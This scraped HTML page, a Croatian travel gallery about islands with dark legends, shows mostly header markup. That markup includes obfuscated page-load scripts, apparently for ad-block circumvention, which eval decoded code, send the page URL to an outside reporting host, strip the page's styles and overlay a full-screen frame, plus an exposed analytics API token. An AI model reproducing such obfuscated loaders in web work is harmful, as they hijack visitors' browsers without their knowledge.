

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://punkufer.dnevnik.hr/galerija/neobjasnjivi-misteriji-5-prekrasnih-otoka-koji-skrivaju-mracnu-proslost---522540.html/61465870/522540
body_size: 12703
content:
<!doctype html>
<html>  
	<head>
	<meta charset="utf-8">

    	<link rel="canonical" href="https://punkufer.dnevnik.hr/galerija/neobjasnjivi-misteriji-5-prekrasnih-otoka-koji-skrivaju-mracnu-proslost---522540.html/61465870">
    
        <script>
        !function(){"use strict";if(window.$rems=window.$rems||{},!window.$rems.filter||!window.$rems.filter.ready){window.$rems.filter={frames:[],ready:!1};new MutationObserver(function(e){e.forEach(function(e){e.addedNodes.forEach(function(e){if("IFRAME"===e.tagName&&(e.id||"").length>0&&!e.dataset.checked){e.dataset.checked="true";var t=e.closest("[data-google-query-id]");if(t){var r=(e.src||"").indexOf("safeframe.googlesyndication.com")>=0&&(e.name||"").length>0,n=r&&e.name.indexOf("/filter-sf.js")>0,i=r?e.name:function(e){try{return e.contentDocument.documentElement.outerHTML}catch(e){return null}}(e);if(!n&&i){var d={divId:t.id,iframeId:e.id,isSafeFrame:r,isPrebid:n,scriptBidder:"adx",html:i,processed:!1};window.$rems.filter.frames.push(d),window.$rems.filter.ready&&window.postMessage({type:"remsRunContentScan",data:d},"*")}}}})})}).observe(document.documentElement,{childList:!0,subtree:!0})}}();
        </script>
				                    <script async id="VoUrm" data-sdk="l/1.1.19" data-cfasync="false" nowprocket src="https://html-load.com/loader.min.js" charset="UTF-8" data="ybfq9z969w9iuruy9r9wu39w0upcuj9290u9oupucv9w9r9i8upo9rzoo9iv9w909i8uloucv9w9iol9isu89r9rv9wuo0supcuj92uo9w3uw" onload="(async()=>{var e,t,r,a,o;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?h.href=t+'?url='+a(h.href)+'&error='+a(e)+'&domain='+r:h.reload()}catch(o){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',a=btoa;const n=window,i=document,s=e=>new Promise((t=>{const r=.1*e,a=e+Math.floor(2*Math.random()*r)-r;setTimeout(t,a)})),l=n.addEventListener.bind(n),d=n.postMessage.bind(n),c='message',h=location,m=Math.random,w=clearInterval,g='setAttribute';o=async o=>{try{localStorage.setItem(h.host+'_fa_'+a('last_bfa_at'),Date.now().toString())}catch(f){}setInterval((()=>i.querySelectorAll('link,style').forEach((e=>e.remove()))),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+a(h.href)+'&error='+a(o)+'&request_id='+a(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),s=new Promise((e=>{l('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let d=i.createElement('iframe');d.src=t+'?url='+a(h.href)+'&eventId='+n+'&error='+a(o)+'&domain='+r,d[g]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(d.remove(),removeEventListener('message',c))};l('message',c),i.body.appendChild(d);const m=setInterval((()=>{if(!i.contains(d))return w(m);(()=>{const e=d.getBoundingClientRect();return'none'!==getComputedStyle(d).display&&0!==e.width&&0!==e.height})()||(w(m),e(o))}),1e3);await new Promise(((e,t)=>{s.then(e),setTimeout((()=>t(o)),3e3)}))};const f=()=>new Promise(((e,t)=>{let r=m().toString(),a=m().toString();l(c,(e=>e.data===r&&d(a,'*'))),l(c,(t=>t.data===a&&e())),d(r,'*')})),p=async()=>{try{let e=!1;const t=m().toString();if(l(c,(r=>{r.data===t+'_as_res'&&(e=!0)})),d(t+'_as_req','*'),await f(),await s(500),e)return!0}catch(e){}return!1},y=[100,500,1e3],u=a('_bfa_message'+location.hostname);for(let e=0;e<=y.length&&!await p();e++){if(window[u])throw window[u];if(e===y.length-1)throw'Failed to load website properly since '+r+' is tainted. Please allow '+r;await s(y[e])}}catch(n){try{await o(n)}catch(i){e(n)}}})();" onerror="(async()=>{var e,t,r,o,a;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?m.href=t+'?url='+o(m.href)+'&error='+o(e)+'&domain='+r:m.reload()}catch(a){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',o=btoa;const n=window,s=document,l=JSON.parse(atob('WyJodG1sLWxvYWQuY29tIiwiZmIuaHRtbC1sb2FkLmNvbSIsImQyaW9mdWM3cW1sZjE0LmNsb3VkZnJvbnQubmV0IiwiY29udGVudC1sb2FkZXIuY29tIiwiZmIuY29udGVudC1sb2FkZXIuY29tIl0=')),i='addEventListener',d='setAttribute',c='getAttribute',m=location,h='attributes',u=clearInterval,w='as_retry',p=m.hostname,v=n.addEventListener.bind(n),_='__sa_'+window.btoa(window.location.href),b=()=>{const e=e=>{let t=0;for(let r=0,o=e.length;r<o;r++){t=(t<<5)-t+e.charCodeAt(r),t|=0}return t},t=Date.now(),r=t-t%864e5,o=r-864e5,a=r+864e5,s='loader-check',l='as_'+e(s+'_'+r),i='as_'+e(s+'_'+o),d='as_'+e(s+'_'+a);return l!==i&&l!==d&&i!==d&&!!(n[l]||n[i]||n[d])};if(a=async a=>{try{localStorage.setItem(m.host+'_fa_'+o('last_bfa_at'),Date.now().toString())}catch(w){}setInterval((()=>s.querySelectorAll('link,style').forEach((e=>e.remove()))),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+o(m.href)+'&error='+o(a)+'&request_id='+o(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),l=new Promise((e=>{v('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let i=s.createElement('iframe');i.src=t+'?url='+o(m.href)+'&eventId='+n+'&error='+o(a)+'&domain='+r,i[d]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(i.remove(),removeEventListener('message',c))};v('message',c),s.body.appendChild(i);const h=setInterval((()=>{if(!s.contains(i))return u(h);(()=>{const e=i.getBoundingClientRect();return'none'!==getComputedStyle(i).display&&0!==e.width&&0!==e.height})()||(u(h),e(a))}),1e3);await new Promise(((e,t)=>{l.then(e),setTimeout((()=>t(a)),3e3)}))},void 0===n[w]&&(n[w]=0),n[w]>=l.length)throw'Failed to load website properly since '+r+' is blocked. Please allow '+r;if(b())return;const f=s.querySelector('#VoUrm'),g=s.createElement('script');for(let e=0;e<f[h].length;e++)g[d](f[h][e].name,f[h][e].value);const y=n[_]?.EventTarget_addEventListener||EventTarget.prototype[i],I=o(p+'_onload');n[I]&&y.call(g,'load',n[I]);const E=o(p+'_onerror');n[E]&&y.call(g,'error',n[E]);const S=new n.URL(f[c]('src'));S.host=l[n[w]++],g[d]('src',S.href),f[d]('id',f[c]('id')+'_'),f.parentNode.insertBefore(g,f),f.remove()}catch(n){try{await a(n)}catch(s){e(n)}}})();"></script>
<script data-cfasync="false" nowprocket>(async()=>{try{var e=e=>{const t=e.length;let o="";for(let r=0;r<t;r++){o+=e[5051*(r+108)%t]}return o},t,o,r,a,n=location;for(t in o=e("6Nrngtr@:^'aT)fa.,t)Q=a9 'SQG,({ru@l (<ab5~t'ddy]=.Mec/!.lf{$r)+( (]=;eose,lgXl7)ELi.c9|y)~Y,;!t.e$,?&,t;C(^yo<ulSr!)n='(ni'oh]tp=,+{e9)c) l.}$.$io~.rsrpQgolc?bsetne}T='}}ai,rd{,l,ti(vDpO-sT}:f;=t@7v833dl'!htt:tH10_[w,6et;'}{^+=beOY@,&gA,iQ7etIQ6-tl-F+^:ld'hls=???'?MY',;T+.t??^MQs'sme.M{,nn'+Qber_'l]]If=~.ee;o^!rd}_hQ)eo|Qu-toQ=,)F|8n)?d.] )o,.l[o,-eeda]A_.o@Ye't=Oago? a=tS8..bay _opcaion=ybs&ttoar]etn6utrOeee@tt.?5-t.% =x@o/Qe&@O;&,?e&hO-)t.are'=clb';d:to}%n7 tvG)eio;,uQihgoaL_)'u2re)@<{Q{~e2I)ytr-rarm[r3=eeFYe=(.,d^mS=snpS=JH^_C.onO=n.~,t'o,sis)fs,a+(rnM(r9)(.)|hr l'_@et-cao=heh.Sh!n.+l},.ae)x}Eat y)li'Corm.sgb:og?Saegbi?'Y+nmi<mAc?lpnn3r^yY(rt <in3M)nXf)r?<leasro=?)r6;etFn.y{nX$:-}?s, enFendm:{Q.^d(,,cam!na]ft/,p?)sene)_uxXy,=4)h|',pcFi=,lv_D.enaj7-+NEa-odcg<Y=i!Ot}Ym]*a@.0_A+d))~~-d~n'J<$=tQdLeYQPecfcn e9'+Q'r.o.et&^r.{l]!fh5'._g(=?(e.aus4t,%t))=<;oP~([-,7bos(@:^odm)te^)pn+tsg&'ai=.(atlrU.iddr$cndni@,nwbg',eooP{-f+Q{7)ra=)ne(( 0| e),h,lGn%%pli,9m,mYa~(erocvM]Syldv~!;r..E%<o,y}QMl4h9<&v 0,)lu,1:te;dnP(a7tso~&,it]Q:',ee<YQr>Trt|;@d{elrh^.p3:3b/:U-r72@]6'l$.'= )^i+)e>=(eCtvor~'_e,oeez)&l.,)s}p{$ML_a<0au(Q?=;'n0n=>jt)d,ae}v?.)vK=tte((}.Fea=ync.Ye0o_Qo:nl^zree(=Y=03.P^!ca-)eac'tp@Nlnmet}dcncrY^n=,actro)3l[r[c9}h=,,}tnoD Yroe=eO~e:(Qha,-iQ'(=V^3%X'=-c;:ro3'lvo<,GU(yY,,tQtM:n()=oe:ra+to')Fe:i]?O=+P3o-^o=teSSx,~cFoirMer?(x(ac_~de6 bYtog-'ig si6S==t(M[p,)'UH0eeOb{=;n}!er4 mrM3})|P=;S<f)<}t1.('wrXa))sirrhf.lr,te(_<nxP)0IdH.cC'nta)et|od]0(B]<<3r.--.h({ma=Kt]s{-h SY[ib=^wt)nco t{n~(eSc/i(<}miteu)>od-_~;<p,cM^;e,ar,)n)(NlvfeismH8,,l??:,',Q-Y.-?dl()[0c.rei^7>tj|Fte1dQ<6eO'_(eO>S'ef3$v=)>)r-$L;dtt]_{ile_'ei)K'a ,ea+|()es)l}OeYk=mbiliMdt1=.<?)13i,|e}a=otp;?n]algsheejrlhctsluudS)d'(ise(rox(u)?-e(D'ce(-tad%K-+ti;]Gno(d(< 0))({fa []h^3gr-V ;3 o7)d,tf&eV8=_HB7n~=po~t_=t(/?t',it;:+sF:nn'=MYt|c{RQ}dtM)Woos.s'.,OrMv'Xna=s9 0704:-FeML&,.;OrMa),[,+=.(-SmMae-o4aFcO,e((,'(@?ot;ot(M,]QHe:<s|=(t0?s9_'?SO HcF:w^v;r@;[,ii][('4tO^ati?ts(lQ;Lj6@pgco:}&=tnLr(y(auROsS=y.o)}ea}t<?OC<:.[<rQ[=+=Y@Y+re?@l!ec;|it;neae;t&;r?n5for(FgYi.imkob='('sa.st)<av'vno{)6c=7i@gu'r0s]ue'21.tNoM]''O)hn.<{s);v;?twaeFoanMy(|~}}~;eY.H%r7G-^((,+o}?)=&$u-g}>LY:;',={ne(ar's))uvsoc[[M{<?gN}'#ew.bSitm}pew6.8l&)=)!e'c{}t,'=a}p}^A~o:)ciO^[rd=potq-t!)bsm<ee6src(a= a};.rR=arX,r.d?=o{Me[onh;oo^k(FrZsig=h(c,7eiTet7)ew<:)a==e0 @s)'l(.)0(=iroOxrhc>?:6)e,M4Oz9u}-)?wrv'XQ!l('wyv+K9en)>.verd+=.),r=<==;,~)]-o+HoZn.Q'Q'.::n=.L?e3'(ot=O-}t&i@',t@4_==sidUto{e!Klut;fre,alCl}.Qd;(=r(wa=Ke))(abMiso,v}oe.'gee=r:{_agee t=yar.(ag^Qr.;t}doaodc}s:r@|ne;;bo=m<#(dmX';^9^i0  =(fmiPl~eoo9H}=}Q)=w(Qewa.ct(sim;lscfF;om&m_[lYswrcHp.oleO,d{aMl_(intetHo'l'r',),tc 30(=?9:i_=sAO]6Me e|-T[ea6,o+NxmtnNeO)?r7:ee,e?a+.4Y:=a;'3ni)M_)ctL<goe)s'(Q}[e;i)C eiL/^les#}t;'.v}@0;tt|)@c~a(e8}k|svu)atde,vt.r_emtt',b=.sp3M|dttt;Sr:tenY^oO3.i|ot+lnQ;r;aedael,}53iosteoYlX ,X@^~7a,elorai&s@P-_.l}=[epd.e'9:nQ4V,wtat!'2}2=c_(c;:thvev)t7b:ip)2Mtdp',+6^d[tte:=e;})i@0;oA*&YloC7al,<e't8%tOOeA.x[m~d:=Sto!er+2{S,=9wo'#o}6eqVze|=!&04esastP4rTh}/=laiy,Q])fdtle3f,4('y.3}3ne6(4e<|l@(ro30=ejK)2&isFI(btZ{cl?o'),|mewlmlcn9oeae)r ( +n.x)$$llf(auQ, ;nfG/Vo,nYuv)'=eF)dg'ei@rcn,hl<Oo.md^)^:)e,(<<4s{er,<ve=es850_~Mwc{s)C}(t'mMt},:'ba ';} m(L{Q3[)_YomFfe(e,oretuGern()tH-F+2)b*;aY {bY.)eni,t{,set(attbim;}M()V==c,dsc-)p:|{cPed{=)0u]hQ')d)[r)r)(l)Ln,l,(:oryeew-u4A=.fbpuw(ne^t.'MosY_.oe=tC[ntM<b(rfiarrgeQcn6 l[i9e=ee,Qa$.m]e]i&;r&!V@&oot:t}e)hdcG,;e.eM=)e=t,d_o4Y,{K'D-(e)n,;;iGnMv1ens=p''n@r),bs^}a<){s;eadZi@lrYtsirt'ktaJta6oJ@'^b_O~m--e,h'D+.h)n[ao .'fe9to=oo}}m~n]s,Yamrete)oQcuCdt~^'=i{'3@)aweA?)r(b9t3el}rsa-c}<Ossico'Sriwet--6odneMe)lm< ;_bt;!.AYneun=5;3es[)oH %n;toltoQsleY,nd@i3l,Q)Vace(iusoe'.)-r-Ah)}Q./&Isle :)iV'os,ufCee3sw=-dg)+'tMuw=)(QGOa=oa;3'';7a]c'rrC;iA(ac{Xit6to.='M'o)':(N,S?,'@.s.Snehe}'(ni+Xdc,K'{th*7e([&_&n6et'ig,(rdnKQedtYc?p?+n3;}0j )v,,h)(e P;,|eem,n-'cre}ai'c^eh9Dg=.el##|e)heQt=V,so.H)o#Mn|<+)$e6Qeod)9);en)YXfre=]fraeti.le.. a.Gwe'rcs,n+oco?{w?laar+<0,=~?'=i'r0&?Q1t _bQ91}'aq',h}glne,?b<<uc''&L<i^a+tn?ii;f=Htui)esG<E}t_eg]^?P&)"),r=[..."Mb<7Q-97<9-0lGd<<g6U6&L*Y.?SM#<z?4O4^l<,8P-4<v3XL4iaYFLK-+8H:V3;-O3#Q=^H?xl?5Yl$<!&/7}O(-mV?d}Q6b&3-,GQv,Y:<P]OC^:Mc<muFODbg-Y3%MKMA 737-X^6g}2?b^a'beNM".match(/../g),..."@%$ZYG^Q9~"])a=o.split(r[t]),o=a.join(a.pop());if(await eval(o),!window[btoa(n.host+"ch")])throw 0}catch{n.href=e("lIa=.eorhrtVsl/YrwpQrB.IrJob-NeZoQt3c&momadnlheme-todd&crmot=pm:0/WegoVtJeGrsr2rrpWr%.Dod/moia=?tvln")}})();</script>
	    
    

	  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" >
	  <meta http-equiv="Content-Language" content="hr" >
		<meta content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1" name="viewport" />	
		<meta name="description" content="Montecristo" >
<meta name="keywords" content="kamo putovati,lokrum,bled,misterij,tajne,otok" >
<meta property="fb:app_id" content="773371656057395" >
<meta property="og:title" content="Neobjašnjivi misteriji: 5 prekrasnih otoka koji skrivaju mračnu prošlost" >
<meta property="og:type" content="website" >
<meta property="og:locale" content="hr_HR" >
<meta property="og:site_name" content="Punkufer.hr" >
<meta property="og:url" content="https://punkufer.dnevnik.hr/galerija/neobjasnjivi-misteriji-5-prekrasnih-otoka-koji-skrivaju-mracnu-proslost---522540.html/61465870" >
<meta property="og:image" content="https://image.dnevnik.hr/media/images/1920x1080/Feb2018/61465870-montecristo.jpg" >
<meta property="og:description" content="Montecristo" >
<meta name="robots" content="max-image-preview:large" >
<meta name="twitter:card" content="summary_large_image" >
<meta name="twitter:site" content="@punkuferhr" >
<meta name="twitter:creator" content="@punkuferhr" >
<meta name="twitter:title" content="Neobjašnjivi misteriji: 5 prekrasnih otoka koji skrivaju mračnu prošlost" >
<meta name="twitter:description" content="Montecristo" >
<meta name="twitter:image" content="https://image.dnevnik.hr/media/images/1920x1080/Feb2018/61465870-montecristo.jpg" >
		<title>Neobjašnjivi misteriji: 5 prekrasnih otoka koji skrivaju mračnu prošlost</title>

		<meta name="p:domain_verify" content="949793bb6b68adeba970b8bed8c13699"/>
		<meta name="google-site-verification" content="cN3bSuKp9q4uxWviV2B9QJ37mnEvS-3mkjYJmMohigk" />
		<meta name="msvalidate.01" content="58D4F61EE967298E9B182E3E7C1639CB" />
        <meta property="fb:pages" content="578807475495132" />

				<link rel="apple-touch-icon" sizes="180x180" href="/static/hr/cms/punkufer_2019/apple-touch-icon.png">
		<link rel="icon" type="image/png" sizes="32x32" href="/static/hr/cms/punkufer_2019/favicon-32x32.png">
		<link rel="icon" type="image/png" sizes="16x16" href="/static/hr/cms/punkufer_2019/favicon-16x16.png">
		<link rel="manifest" href="/static/hr/cms/punkufer_2019/site.webmanifest">
		<link rel="mask-icon" href="/static/hr/cms/punkufer_2019/safari-pinned-tab.svg" color="#363535">
		<meta name="msapplication-TileColor" content="#363535">
		<meta name="theme-color" content="#ffffff">
		<link href="/static/hr/cms/punkufer_2019/favicon.ico?4" rel="shortcut icon"/>

		
		
					
				<link rel="stylesheet" href="https://assets.dictivatted-foothers.cloud/static/assets/style.min.css?t=1759221797" />
	    
		<script type="text/javascript">
            if(/MSIE \d|Trident.*rv:/.test(navigator.userAgent))
                document.write('<link rel="stylesheet" href="/static/hr/cms/punkufer_2019/css/ie11.css">');
		</script>

	




<script type="text/javascript" src="https://player.target-video.com/player/build/targetvideo.min.js"></script>
<script async src="//adserver.dnevnik.hr/delivery/asyncjs.php"></script>


<script>
const site_data = {
    topic:"punkufer",
    siteId:"10023",
    isGallery:true,
    sectionId: 123052,
    subsiteId: 10004343,    
    gemius_code:"AqWVJutTSTekyIEZ6GpCALd8LU7k7FuV1eQ37RwrRGT.l7",
    ylConfig:"",
    httppoolcode:"",
    facebookAppId:"773371656057395",
    upscore:"\u003C\u0021\u002D\u002D\u0020upScore\u0020\u002D\u002D\u003E\n\u003Cscript\u003E\n\u0020\u0020\u0020\u0020\u0028function\u0028u,p,s,c,r\u0029\u007Bu\u005Br\u005D\u003Du\u005Br\u005D\u007C\u007Cfunction\u0028p\u0029\u007B\u0028u\u005Br\u005D.q\u003Du\u005Br\u005D.q\u007C\u007C\u005B\u005D\u0029.push\u0028p\u0029\u007D,u\u005Br\u005D.ls\u003D1\u002Anew\u0020Date\u0028\u0029\u003B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020var\u0020a\u003Dp.createElement\u0028s\u0029,m\u003Dp.getElementsByTagName\u0028s\u0029\u005B0\u005D\u003Ba.async\u003D1\u003Ba.src\u003Dc\u003Bm.parentNode.insertBefore\u0028a,m\u0029\n\u0020\u0020\u0020\u0020\u007D\u0029\u0028window,document,\u0027script\u0027,\u0027\/\/files.upscore.com\/async\/upScore.js\u0027,\u0027upScore\u0027\u0029\u003B\n\n\u0020\u0020\u0020\u0020upScore\u0028\u007B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020config\u003A\u0020\u007B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020domain\u003A\u0027punkufer.dnevnik.hr\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020article\u003A\u0020\u0027.article\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020track_positions\u003A\u0020false\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020data\u003A\u0020\u007B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020section\u003A\u0027Putovanja\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020pubdate\u003A\u0020\u00272019\u002D06\u002D22T15\u003A06\u002B02\u003A00\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020author\u003A\u0020\u0020235,\n\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020sequence\u003A\u00204,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020object_type\u003A\u0027gallery\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020object_id\u003A522540,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020content_type\u003A0\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D\n\u0020\u0020\u0020\u0020\u007D\u0029\u003B\n\u003C\/script\u003E\n",
    pageContext:{"contentType":"article","contentId":522540,"contentKeywords":["kamo-putovati","lokrum","bled","misterij","tajne","otok"],"contentDate":"20190622","mobileApp":false,"realSiteId":10023,"sectionName":"Putovanja"},
    ntAds:{"slots":{"floater":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_float",[[320,50],[320,100],[320,150],[1,1],[300,150],[300,100]],"punkufer_desk_float"]},"photo":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_photo",[[300,100],[320,50],[300,250]],"punkufer_desk_photo"]},"photo-2":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_photo",[[300,100],[320,50],[300,250]],"punkufer_desk_photo-2"]},"gallery-1":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_gal",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60]],"punkufer_desk_gal"]},"interstitial":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_interstitial"]}},"targeting":{"site":"punkufer","keywords":["kamo putovati","lokrum","bled","misterij","tajne","otok"],"description_url":"https:\/\/punkufer.dnevnik.hr\/galerija\/neobjasnjivi-misteriji-5-prekrasnih-otoka-koji-skrivaju-mracnu-proslost---522540.html\/61465870","ads_enabled":true,"page_type":"gallery","content_id":"gallery:522540","domain":"punkufer.dnevnik.hr","section":"putovanja","top_section":"putovanja"},"settings":{"lazyLoad":false,"debug":false,"w2g":true}},
    isBetaSite: false,

    isMobile:false,        
    isMobileWeb:false,

    device:"default",
    isEdit:false,
    debugme:false,
    isDevelopment:false,
    googleanalyticscode:"UA-696110-56",
    ntDotmetricsSectionID:611,
    headScript:"",
    headLink:""
}
const page_meta = {"site":{"id":10023,"real_id":10023,"section_id":123052,"subsite_id":10004343,"hostname":"punkufer.dnevnik.hr","type":"gallery","type_id":null,"seo_url":"https:\/\/punkufer.dnevnik.hr\/galerija\/neobjasnjivi-misteriji-5-prekrasnih-otoka-koji-skrivaju-mracnu-proslost---522540.html\/61465870","topic":"Putovanja"},"article":{"id":522540,"title":"Neobja\u0161njivi misteriji: 5 prekrasnih otoka koji skrivaju mra\u010dnu pro\u0161lost","teaser":"Neobja\u0161njivi misteriji: 5 prekrasnih otoka koji skrivaju mra\u010dnu pro\u0161lost","summary":"Udovica koja se javlja iz jezera, neobja\u0161njiva smrt svih vlasnika ili prokletstvo onih koji su uzeli ne\u0161to s otoka samo su neke od legendi vezane za prekrasna mjesta...","authors":["punkufer.hr"],"entered_by":"N.B","created_by":235,"tags":["kamo-putovati","lokrum","bled","misterij","tajne","otok"],"date_published_from":1561208460,"date_published":1561208460,"date_created":1530603950,"is_gallery":true,"is_sponsored":false,"aiContent":false},"third_party_apps":{"gemius_id":"AqWVJutTSTekyIEZ6GpCALd8LU7k7FuV1eQ37RwrRGT.l7","facebook_id":"773371656057395","google_analytics":"UA-696110-56","dot_metrics":"611","smartocto":{"id":"2611","api_token":"ushkcj142ajods9tefgl5ucgtjug7lgi"},"ntAds":{"slots":{"floater":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_float",[[320,50],[320,100],[320,150],[1,1],[300,150],[300,100]],"punkufer_desk_float"]},"photo":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_photo",[[300,100],[320,50],[300,250]],"punkufer_desk_photo"]},"photo-2":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_photo",[[300,100],[320,50],[300,250]],"punkufer_desk_photo-2"]},"gallery-1":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_gal",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60]],"punkufer_desk_gal"]},"interstitial":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_interstitial"]}},"targeting":{"site":"punkufer","keywords":["kamo putovati","lokrum","bled","misterij","tajne","otok"],"description_url":"https:\/\/punkufer.dnevnik.hr\/galerija\/neobjasnjivi-misteriji-5-prekrasnih-otoka-koji-skrivaju-mracnu-proslost---522540.html\/61465870","ads_enabled":true,"page_type":"gallery","content_id":"gallery:522540","domain":"punkufer.dnevnik.hr","section":"putovanja","top_section":"putovanja"},"settings":{"lazyLoad":false,"debug":false,"w2g":true}}},"tvFormat":{"id":null,"season_id":null,"episode_id":null},"internals":{"development":false,"environment":"production","debug":false,"auto_refresh":false,"is_mobile_web":false,"is_old_mobile_app":false,"old_mobile_app_type":"","is_edit":false,"isBetaSite":null,"layoutVariant":{"device":"default","front":"default"},"front_edit":[]}};
var bplrMacros = {"keywords":"kamo putovati, lokrum, bled, misterij, tajne, otok","description_url":"https:\/\/punkufer.dnevnik.hr\/galerija\/neobjasnjivi-misteriji-5-prekrasnih-otoka-koji-skrivaju-mracnu-proslost---522540.html\/61465870","ads_enabled":true,"page_type":"gallery","content_id":"gallery:522540","domain":"punkufer.dnevnik.hr","section":"putovanja","top_section":"putovanja","target_video_duration":"duration_60_120","target_site":"punkufer"};
</script>

    <link rel="stylesheet" href="https://bundle.dnevnik.hr/prod/punkufer.css" />
    <script src="https://bundle.dnevnik.hr/prod/punkufer.bundle.js"></script>





 	        	<script async src='https://hl.upscore.com/config/punkufer.dnevnik.hr.js'></script>
    		</head>
	
    <body itemscope itemtype="http://schema.org/ImageGallery" class="light-g gallery-page gallery-fullscreen  site-10023">

    <div style="display: none;"><style type="text/css">
.search-open .banner-holder { opacity:0!important }
</style></div>
	<div id="fb-root"></div>


	
	

<style>@media (min-width: 1104px) { .article-block.a12 .lead.read-more {-webkit-box-orient: vertical;} }</style>

	<div class="site-wrapper">
	
	


<div id="page-wrapper">

<link rel="stylesheet" href="https://bundle.dnevnik.hr/gallery/css/splide.min.css">
<link rel="stylesheet" href="/static/hr/cms/shared/font/fontello/css/fontello.css">
<link rel="stylesheet" href="https://bundle.dnevnik.hr/prod/gallery.css">

<header class="gallery__header">
    <div class="header__logo">
        <a href="/">
            <img src="/static/hr/cms/punkufer_2019/img/logo-solid-alt.svg" />
        </a>
    </div>
    <a class="share-sb g-sh" href="#">
        <i class="icon-share"></i>
    </a>
    <a class="close" href="/clanak/neobjasnjivi-misteriji-5-prekrasnih-otoka-koji-skrivaju-mracnu-proslost---522540.html">
        <i class="icon-close"></i>
    </a>
</header>

<h2 id="g-title" class="gallery__title">Neobjašnjivi misteriji: 5 prekrasnih otoka koji skrivaju mračnu prošlost</h2>

<div class="gallery new no-js" style="overflow: hidden;">

    <span class="share">
                        <span class="share-label">Podijeli</span>
        <a data-href="https://punkufer.dnevnik.hr/clanak/neobjasnjivi-misteriji-5-prekrasnih-otoka-koji-skrivaju-mracnu-proslost---522540.html" target="_blank" class="fb"
            href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fpunkufer.dnevnik.hr%2Fclanak%2Fneobjasnjivi-misteriji-5-prekrasnih-otoka-koji-skrivaju-mracnu-proslost---522540.html&amp;src=sdkpreparse">
            <i class="icon-fb"></i>
        </a>
        <a target="_blank" class="wapp" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fpunkufer.dnevnik.hr%2Fclanak%2Fneobjasnjivi-misteriji-5-prekrasnih-otoka-koji-skrivaju-mracnu-proslost---522540.html"
            data-action="share/whatsapp/share">
            <i class="icon-wapp-black"></i>
        </a>
        <a class="mail" target="_blank" href="mailto:?subject=Neobjašnjivi misteriji: 5 prekrasnih otoka koji skrivaju mračnu prošlost&amp;body=https://punkufer.dnevnik.hr/clanak/neobjasnjivi-misteriji-5-prekrasnih-otoka-koji-skrivaju-mracnu-proslost---522540.html">
            <i class="icon-mail-black"></i>
        </a>
    </span>

    <div class="gallery-wrap">

        <section id="main-carousel" class="splide" aria-label="My Awesome Gallery">
            <div class="splide__track">
                <ul class="splide__list">
                                                            
                                                                                                                                                                                                        
                    <li class="splide__slide" data-cms-entityid="61498018">
                        <div class="image-area">
                            <img data-splide-lazy="https://image.dnevnik.hr/media/images/1536xX/May2018/61498018-bled.jpg"
                                data-splide-lazy-srcset="https://image.dnevnik.hr/media/images/375xX/May2018/61498018-bled.jpg 375w, https://image.dnevnik.hr/media/images/599xX/May2018/61498018-bled.jpg 599w, https://image.dnevnik.hr/media/images/1104xX/May2018/61498018-bled.jpg 1104w" alt="">
								<span class="positive" style="height: 0"></span>
